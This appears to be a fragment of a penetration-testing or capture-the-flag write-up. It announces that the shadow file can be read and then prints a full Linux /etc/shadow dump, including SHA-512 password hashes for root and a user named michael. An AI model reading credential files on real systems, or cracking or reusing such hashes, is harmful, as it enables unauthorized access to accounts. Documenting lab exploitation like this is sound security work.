 [+] We can read the shadow file!
root:$6$jn8fwk6LVJ9IYw30$qwtrfWTITUro8fEJbReUc7nXyx2wwJsnYdZYm9nMQDHP8SYm33uisO9gZ20LGaepC3ch6Bb2z/lEpBM90Ra4b.:19858:0:99999:7:::
daemon:*:19051:0:99999:7:::
bin:*:19051:0:99999:7:::
sys:*:19051:0:99999:7:::
sync:*:19051:0:99999:7:::
games:*:19051:0:99999:7:::
man:*:19051:0:99999:7:::
lp:*:19051:0:99999:7:::
mail:*:19051:0:99999:7:::
news:*:19051:0:99999:7:::
uucp:*:19051:0:99999:7:::
proxy:*:19051:0:99999:7:::
www-data:*:19051:0:99999:7:::
backup:*:19051:0:99999:7:::
list:*:19051:0:99999:7:::
irc:*:19051:0:99999:7:::
gnats:*:19051:0:99999:7:::
nobody:*:19051:0:99999:7:::
_apt:*:19051:0:99999:7:::
node:!:19053:0:99999:7:::
michael:$6$mG3Cp2VPGY.FDE8u$KVWVIHzqTzhOSYkzJIpFc2EsgmqvPa.q2Z9bLUU6tlBWaEwuxCDEP9UFHIXNUcF2rBnsaFYuJa6DUh/pL2IJD/:19860:0:99999:7:::